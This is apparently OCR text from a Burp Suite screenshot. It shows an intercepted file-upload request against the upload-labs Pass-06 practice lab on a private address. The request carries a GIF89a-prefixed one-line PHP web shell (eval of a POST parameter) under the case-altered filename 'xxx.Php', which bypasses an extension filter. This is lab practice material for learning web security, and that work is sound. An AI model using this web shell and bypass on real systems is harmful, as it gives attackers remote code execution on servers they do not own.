 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
拦截 HTTP历史记录 WebSocket历史记录 代理设置
Intercept on 放行 丢弃 请求http://192.168.70.10:80 打开内嵌浏览器
时间 类型 方向 Host 请求方法 URL 状态码 长度
10:20:29 8 11月 ... HTTP 请求 192.168.70.10 POST http://192.168.70.10/upload-labs/Pass-06/index...
请求
美化 Raw Hex \n
1 POST /upload-labs/Pass-06/index.php HTTP/1.1
2 Host: 192.168.70.10
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.10
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAVGPnLR7M1G535vt
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.70.10/upload-labs/Pass-06/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryAVGPnLR7M1G535vt
16 Content-Disposition: form-data; name="upload_file"; filename="xxx.Php"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php @eval($_POST['xxx']);?>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
Inspector
Notes
Event log (17) All issues (19) 内存: 232.8MB